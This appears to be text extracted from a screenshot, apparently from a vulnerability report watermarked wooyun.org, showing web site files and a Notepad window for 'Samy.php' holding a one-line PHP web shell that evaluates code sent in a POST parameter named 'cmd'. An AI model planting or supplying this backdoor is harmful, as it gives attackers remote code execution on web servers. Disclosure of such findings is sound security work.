 user
webftp
comment.php
config.php
global
Samy.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
111<?php @eval($_POST['cmd']);?>222
www.wooyun.org